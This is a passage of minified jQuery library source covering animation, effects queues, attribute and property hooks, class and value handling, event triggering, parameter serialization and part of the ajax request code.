index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}\nstopped=true;for(;index<length;index++){animation.tweens[index].run(1);}\nif(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}\nreturn this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop=result.stop.bind(result);}\nreturn result;}}\njQuery.map(props,createTween,animation);if(isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}\nanimation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation;}\njQuery.Animation=jQuery.extend(Animation,{tweeners:{\"*\":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween;}]},tweener:function(props,callback){if(isFunction(props)){callback=props;props=[\"*\"];}else{props=props.match(rnothtmlwhite);}\nvar prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback);}},prefilters:[defaultPrefilter],prefilter:function(callback,prepend){if(prepend){Animation.prefilters.unshift(callback);}else{Animation.prefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed===\"object\"?jQuery.extend({},speed):{complete:fn||!fn&&easing||isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!isFunction(easing)&&easing};if(jQuery.fx.off){opt.duration=0;}else{if(typeof opt.duration!==\"number\"){if(opt.duration in jQuery.fx.speeds){opt.duration=jQuery.fx.speeds[opt.duration];}else{opt.duration=jQuery.fx.speeds._default;}}}\nif(opt.queue==null||opt.queue===true){opt.queue=\"fx\";}\nopt.old=opt.complete;opt.complete=function(){if(isFunction(opt.old)){opt.old.call(this);}\nif(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHiddenWithinTree).css(\"opacity\",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||dataPriv.get(this,\"finish\")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!==\"string\"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}\nif(clearQueue){this.queue(type||\"fx\",[]);}\nreturn this.each(function(){var dequeue=true,index=type!=null&&type+\"queueHooks\",timers=jQuery.timers,data=dataPriv.get(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}\nfor(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}\nif(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||\"fx\";}\nreturn this.each(function(){var index,data=dataPriv.get(this),queue=data[type+\"queue\"],hooks=data[type+\"queueHooks\"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}\nfor(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}\nfor(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}\ndelete data.finish;});}});jQuery.each([\"toggle\",\"show\",\"hide\"],function(_i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed===\"boolean\"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx(\"show\"),slideUp:genFx(\"hide\"),slideToggle:genFx(\"toggle\"),fadeIn:{opacity:\"show\"},fadeOut:{opacity:\"hide\"},fadeToggle:{opacity:\"toggle\"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,i=0,timers=jQuery.timers;fxNow=Date.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}\nif(!timers.length){jQuery.fx.stop();}\nfxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);jQuery.fx.start();};jQuery.fx.interval=13;jQuery.fx.start=function(){if(inProgress){return;}\ninProgress=true;schedule();};jQuery.fx.stop=function(){inProgress=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||\"fx\";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout);};});};(function(){var input=document.createElement(\"input\"),select=document.createElement(\"select\"),opt=select.appendChild(document.createElement(\"option\"));input.type=\"checkbox\";support.checkOn=input.value!==\"\";support.optSelected=opt.selected;input=document.createElement(\"input\");input.value=\"t\";input.type=\"radio\";support.radioValue=input.value===\"t\";})();var boolHook,attrHandle=jQuery.expr.attrHandle;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}\nif(typeof elem.getAttribute===\"undefined\"){return jQuery.prop(elem,name,value);}\nif(nType!==1||!jQuery.isXMLDoc(elem)){hooks=jQuery.attrHooks[name.toLowerCase()]||(jQuery.expr.match.bool.test(name)?boolHook:undefined);}\nif(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return;}\nif(hooks&&\"set\"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}\nelem.setAttribute(name,value+\"\");return value;}\nif(hooks&&\"get\"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}\nret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value===\"radio\"&&nodeName(elem,\"input\")){var val=elem.value;elem.setAttribute(\"type\",value);if(val){elem.value=val;}\nreturn value;}}}},removeAttr:function(elem,value){var name,i=0,attrNames=value&&value.match(rnothtmlwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){elem.removeAttribute(name);}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else{elem.setAttribute(name,name);}\nreturn name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\\w+/g),function(_i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=function(elem,name,isXML){var ret,handle,lowercaseName=name.toLowerCase();if(!isXML){handle=attrHandle[lowercaseName];attrHandle[lowercaseName]=ret;ret=getter(elem,name,isXML)!=null?lowercaseName:null;attrHandle[lowercaseName]=handle;}\nreturn ret;};});var rfocusable=/^(?:input|select|textarea|button)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){return this.each(function(){delete this[jQuery.propFix[name]||name];});}});jQuery.extend({prop:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}\nif(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}\nif(value!==undefined){if(hooks&&\"set\"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}\nreturn(elem[name]=value);}\nif(hooks&&\"get\"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}\nreturn elem[name];},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,\"tabindex\");if(tabindex){return parseInt(tabindex,10);}\nif(rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href){return 0;}\nreturn-1;}}},propFix:{\"for\":\"htmlFor\",\"class\":\"className\"}});if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent&&parent.parentNode){parent.parentNode.selectedIndex;}\nreturn null;},set:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}};}\njQuery.each([\"tabIndex\",\"readOnly\",\"maxLength\",\"cellSpacing\",\"cellPadding\",\"rowSpan\",\"colSpan\",\"useMap\",\"frameBorder\",\"contentEditable\"],function(){jQuery.propFix[this.toLowerCase()]=this;});function stripAndCollapse(value){var tokens=value.match(rnothtmlwhite)||[];return tokens.join(\" \");}\nfunction getClass(elem){return elem.getAttribute&&elem.getAttribute(\"class\")||\"\";}\nfunction classesToArray(value){if(Array.isArray(value)){return value;}\nif(typeof value===\"string\"){return value.match(rnothtmlwhite)||[];}\nreturn[];}\njQuery.fn.extend({addClass:function(value){var classNames,cur,curValue,className,i,finalValue;if(isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)));});}\nclassNames=classesToArray(value);if(classNames.length){return this.each(function(){curValue=getClass(this);cur=this.nodeType===1&&(\" \"+stripAndCollapse(curValue)+\" \");if(cur){for(i=0;i<classNames.length;i++){className=classNames[i];if(cur.indexOf(\" \"+className+\" \")<0){cur+=className+\" \";}}\nfinalValue=stripAndCollapse(cur);if(curValue!==finalValue){this.setAttribute(\"class\",finalValue);}}});}\nreturn this;},removeClass:function(value){var classNames,cur,curValue,className,i,finalValue;if(isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)));});}\nif(!arguments.length){return this.attr(\"class\",\"\");}\nclassNames=classesToArray(value);if(classNames.length){return this.each(function(){curValue=getClass(this);cur=this.nodeType===1&&(\" \"+stripAndCollapse(curValue)+\" \");if(cur){for(i=0;i<classNames.length;i++){className=classNames[i];while(cur.indexOf(\" \"+className+\" \")>-1){cur=cur.replace(\" \"+className+\" \",\" \");}}\nfinalValue=stripAndCollapse(cur);if(curValue!==finalValue){this.setAttribute(\"class\",finalValue);}}});}\nreturn this;},toggleClass:function(value,stateVal){var classNames,className,i,self,type=typeof value,isValidValue=type===\"string\"||Array.isArray(value);if(isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal);});}\nif(typeof stateVal===\"boolean\"&&isValidValue){return stateVal?this.addClass(value):this.removeClass(value);}\nclassNames=classesToArray(value);return this.each(function(){if(isValidValue){self=jQuery(this);for(i=0;i<classNames.length;i++){className=classNames[i];if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(value===undefined||type===\"boolean\"){className=getClass(this);if(className){dataPriv.set(this,\"__className__\",className);}\nif(this.setAttribute){this.setAttribute(\"class\",className||value===false?\"\":dataPriv.get(this,\"__className__\")||\"\");}}});},hasClass:function(selector){var className,elem,i=0;className=\" \"+selector+\" \";while((elem=this[i++])){if(elem.nodeType===1&&(\" \"+stripAndCollapse(getClass(elem))+\" \").indexOf(className)>-1){return true;}}\nreturn false;}});var rreturn=/\\r/g;jQuery.fn.extend({val:function(value){var hooks,ret,valueIsFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&\"get\"in hooks&&(ret=hooks.get(elem,\"value\"))!==undefined){return ret;}\nret=elem.value;if(typeof ret===\"string\"){return ret.replace(rreturn,\"\");}\nreturn ret==null?\"\":ret;}\nreturn;}\nvalueIsFunction=isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}\nif(valueIsFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}\nif(val==null){val=\"\";}else if(typeof val===\"number\"){val+=\"\";}else if(Array.isArray(val)){val=jQuery.map(val,function(value){return value==null?\"\":value+\"\";});}\nhooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!(\"set\"in hooks)||hooks.set(this,val,\"value\")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,\"value\");return val!=null?val:stripAndCollapse(jQuery.text(elem));}},select:{get:function(elem){var value,option,i,options=elem.options,index=elem.selectedIndex,one=elem.type===\"select-one\",values=one?null:[],max=one?index+1:options.length;if(index<0){i=max;}else{i=one?index:0;}\nfor(;i<max;i++){option=options[i];if((option.selected||i===index)&&!option.disabled&&(!option.parentNode.disabled||!nodeName(option.parentNode,\"optgroup\"))){value=jQuery(option).val();if(one){return value;}\nvalues.push(value);}}\nreturn values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(option.selected=jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1){optionSet=true;}}\nif(!optionSet){elem.selectedIndex=-1;}\nreturn values;}}}});jQuery.each([\"radio\",\"checkbox\"],function(){jQuery.valHooks[this]={set:function(elem,value){if(Array.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute(\"value\")===null?\"on\":elem.value;};}});var location=window.location;var nonce={guid:Date.now()};var rquery=(/\\?/);jQuery.parseXML=function(data){var xml,parserErrorElem;if(!data||typeof data!==\"string\"){return null;}\ntry{xml=(new window.DOMParser()).parseFromString(data,\"text/xml\");}catch(e){}\nparserErrorElem=xml&&xml.getElementsByTagName(\"parsererror\")[0];if(!xml||parserErrorElem){jQuery.error(\"Invalid XML: \"+(parserErrorElem?jQuery.map(parserErrorElem.childNodes,function(el){return el.textContent;}).join(\"\\n\"):data));}\nreturn xml;};var rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,stopPropagationCallback=function(e){e.stopPropagation();};jQuery.extend(jQuery.event,{trigger:function(event,data,elem,onlyHandlers){var i,cur,tmp,bubbleType,ontype,handle,special,lastElement,eventPath=[elem||document],type=hasOwn.call(event,\"type\")?event.type:event,namespaces=hasOwn.call(event,\"namespace\")?event.namespace.split(\".\"):[];cur=lastElement=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}\nif(rfocusMorph.test(type+jQuery.event.triggered)){return;}\nif(type.indexOf(\".\")>-1){namespaces=type.split(\".\");type=namespaces.shift();namespaces.sort();}\nontype=type.indexOf(\":\")<0&&\"on\"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event===\"object\"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(\".\");event.rnamespace=event.namespace?new RegExp(\"(^|\\\\.)\"+namespaces.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"):null;event.result=undefined;if(!event.target){event.target=elem;}\ndata=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}\nif(!onlyHandlers&&!special.noBubble&&!isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}\nfor(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}\nif(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}\ni=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){lastElement=cur;event.type=i>1?bubbleType:special.bindType||type;handle=(dataPriv.get(cur,\"events\")||Object.create(null))[event.type]&&dataPriv.get(cur,\"handle\");if(handle){handle.apply(cur,data);}\nhandle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}\nevent.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&acceptData(elem)){if(ontype&&isFunction(elem[type])&&!isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}\njQuery.event.triggered=type;if(event.isPropagationStopped()){lastElement.addEventListener(type,stopPropagationCallback);}\nelem[type]();if(event.isPropagationStopped()){lastElement.removeEventListener(type,stopPropagationCallback);}\njQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}\nreturn event.result;},simulate:function(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem);}});jQuery.fn.extend({trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});var\nrbracket=/\\[\\]$/,rCRLF=/\\r?\\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(Array.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+\"[\"+(typeof v===\"object\"&&v!=null?i:\"\")+\"]\",v,traditional,add);}});}else if(!traditional&&toType(obj)===\"object\"){for(name in obj){buildParams(prefix+\"[\"+name+\"]\",obj[name],traditional,add);}}else{add(prefix,obj);}}\njQuery.param=function(a,traditional){var prefix,s=[],add=function(key,valueOrFunction){var value=isFunction(valueOrFunction)?valueOrFunction():valueOrFunction;s[s.length]=encodeURIComponent(key)+\"=\"+\nencodeURIComponent(value==null?\"\":value);};if(a==null){return\"\";}\nif(Array.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}\nreturn s.join(\"&\");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,\"elements\");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(\":disabled\")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(_i,elem){var val=jQuery(this).val();if(val==null){return null;}\nif(Array.isArray(val)){return jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,\"\\r\\n\")};});}\nreturn{name:elem.name,value:val.replace(rCRLF,\"\\r\\n\")};}).get();}});var\nr20=/%20/g,rhash=/#.*$/,rantiCache=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \\t]*([^\\r\\n]*)$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\\/\\//,prefilters={},transports={},allTypes=\"*/\".concat(\"*\"),originAnchor=document.createElement(\"a\");originAnchor.href=location.href;function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!==\"string\"){func=dataTypeExpression;dataTypeExpression=\"*\";}\nvar dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnothtmlwhite)||[];if(isFunction(func)){while((dataType=dataTypes[i++])){if(dataType[0]===\"+\"){dataType=dataType.slice(1)||\"*\";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}\nfunction inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport===\"string\"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}\nreturn inspect(options.dataTypes[0])||!inspected[\"*\"]&&inspect(\"*\");}\nfunction ajaxExtend(target,src){var key,deep,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}\nif(deep){jQuery.extend(true,target,deep);}\nreturn target;}\nfunction ajaxHandleResponses(s,jqXHR,responses){var ct,type,finalDataType,firstDataType,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]===\"*\"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader(\"Content-Type\");}}\nif(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}\nif(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+\" \"+dataTypes[0]]){finalDataType=type;break;}\nif(!firstDataType){firstDataType=type;}}\nfinalDataType=finalDataType||firstDataType;}\nif(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}\nreturn responses[finalDataType];}}\nfunction ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}\ncurrent=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}\nif(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}\nprev=current;current=dataTypes.shift();if(current){if(current===\"*\"){current=prev;}else if(prev!==\"*\"&&prev!==current){conv=converters[prev+\" \"+current]||converters[\"* \"+current];if(!conv){for(conv2 in converters){tmp=conv2.split(\" \");if(tmp[1]===current){conv=converters[prev+\" \"+tmp[0]]||converters[\"* \"+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}\nbreak;}}}}\nif(conv!==true){if(conv&&s.throws){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:\"parsererror\",error:conv?e:\"No conversion from \"+prev+\" to \"+current};}}}}}}\nreturn{state:\"success\",data:response};}\njQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:location.href,type:\"GET\",isLocal:rlocalProtocol.test(location.protocol),global:true,processData:true,async:true,contentType:\"application/x-www-form-urlencoded; charset=UTF-8\",accepts:{\"*\":allTypes,text:\"text/plain\",html:\"text/html\",xml:\"application/xml, text/xml\",json:\"application/json, text/javascript\"},contents:{xml:/\\bxml\\b/,html:/\\bhtml/,json:/\\bjson\\b/},responseFields:{xml:\"responseXML\",text:\"responseText\",json:\"responseJSON\"},converters:{\"* text\":String,\"text html\":true,\"text json\":JSON.parse,\"text xml\":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url===\"object\"){options=url;url=undefined;}\noptions=options||{};var transport,cacheURL,responseHeadersString,responseHeaders,timeoutTimer,urlAnchor,completed,fireGlobals,i,uncached,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks(\"once memory\"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},strAbort=\"canceled\",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(completed){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()+\" \"]=(responseHeaders[match[1].toLowerCase()+\" \"]||[]).concat(match[2]);}}\nmatch=responseHeaders[key.toLowerCase()+\" \"];}\nreturn match==null?null:match.join(\", \");},getAllResponseHeaders:function(){return completed?responseHeadersString:null;},setRequestHeader:function(name,value){if(completed==null){name=requestHeadersNames[name.toLowerCase()]=requestHeadersNames[name.toLowerCase()]||name;requestHeaders[name]=value;}\nreturn this;},overrideMimeType:function(type){if(completed==null){s.mimeType=type;}\nreturn this;},statusCode:function(map){var code;if(map){if(completed){jqXHR.always(map[jqXHR.status]);}else{for(code in map){statusCode[code]=[statusCode[code],map[code]];}}}\nreturn this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}\ndone(0,finalText);return this;}};deferred.promise(jqXHR);s.url=((url||s.url||location.href)+\"\").replace(rprotocol,location.protocol+\"//\");s.type=options.method||options.type||s.method||s.type;s.dataTypes=(s.dataType||\"*\").toLowerCase().match(rnothtmlwhite)||[\"\"];if(s.crossDomain==null){urlAnchor=document.createElement(\"a\");try{urlAnchor.href=s.url;urlAnchor.href=urlAnchor.href;s.crossDomain=originAnchor.protocol+\"//\"+originAnchor.host!==urlAnchor.protocol+\"//\"+urlAnchor.host;}catch(e){s.crossDomain=true;}}\nif(s.data&&s.processData&&typeof s.data!==\"string\"){s.data=jQuery.param(s.data,s.traditional);}\ninspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(completed){return jqXHR;}\nfireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger(\"ajaxStart\");}\ns.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url.replace(rhash,\"\");if(!s.hasContent){uncached=s.url.slice(cacheURL.length);if(s.data&&(s.processData||typeof s.data===\"string\")){cacheURL+=(rquery.test(cacheURL)?\"&\":\"?\")+s.data;delete s.data;}\nif(s.cache===false){cacheURL=cacheURL.replace(rantiCache,\"$1\");uncached=(rquery.test(cacheURL)?\"&\":\"?\")+\"_=\"+(nonce.guid++)+\nuncached;}\ns.url=cacheURL+uncached;}else if(s.data&&s.processData&&(s.contentType||\"\").indexOf(\"application/x-www-form-urlencoded\")===0){s.data=s.data.replace(r20,\"+\");}\nif(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader(\"If-Modified-Since\",jQuery.lastModified[cacheURL]);}\nif(jQuery.etag[cacheURL]){jqXHR.setRequestHeader(\"If-None-Match\",jQuery.etag[cacheURL]);}}\nif(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader(\"Content-Type\",s.contentType);}\njqXHR.setRequestHeader(\"Accept\",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+\n(s.dataTypes[0]!==\"*\"?\", \"+allTypes+\"; q=0.01\":\"\"):s.accepts[\"*\"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}\nif(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||completed)){return jqXHR.abort();}\nstrAbort=\"abort\";completeDeferred.add(s.complete);jqXHR.done(s.success);jqXHR.fail(s.error);transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,\"No Transport\");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger(\"ajaxSend\",[jqXHR,s]);}\nif(completed){return jqXHR;}\nif(s.async&&s.timeout>0){timeoutTimer=window.setTimeout(function(){jqXHR.abort(\"timeout\");},s.timeout);}\ntry{completed=false;transport.send(requestHeaders,done);}catch(e){if(completed){throw e;}\ndone(-1,e);}}\nfunction done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(completed){return;}\ncompleted=true;if(timeoutTimer){window.clearTimeout(timeoutTimer);}\ntransport=undefined;responseHeadersString=headers||\"\";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}\nif(!isSuccess&&jQuery.inArray(\"script\",s.dataTypes)>-1&&jQuery.inArray(\"json\",s.dataTypes)<0){s.converters[\"text script\"]=function(){};}\nresponse=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader(\"Last-Modified\");if(modified){jQuery.lastModified[cacheURL]=modified;}\nmodified=jqXHR.getResponseHeader(\"etag\");if(modified){jQuery.etag[cacheURL]=modified;}}\nif(status===204||s.type===\"HEAD\"){statusText=\"nocontent\";}else if(status===304){statusText=\"notmodified\";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText=\"error\";if(status<0){status=0;}}}\njqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+\"\";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}\njqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?\"ajaxSuccess\":\"ajaxError\",[jqXHR,s,isSuccess?success:error]);}\ncompleteDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger(\"ajaxComplete\",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger(\"ajaxStop\");}}}\nreturn jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,\"json\");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,\"script\");}});jQuery.each([\"get\",\"post\"],function(_i,method){jQuery[method]=function(url,data,callback,type){if(isFunction(data)){type=type||callback;callback=data;data=undefined;}\nreturn 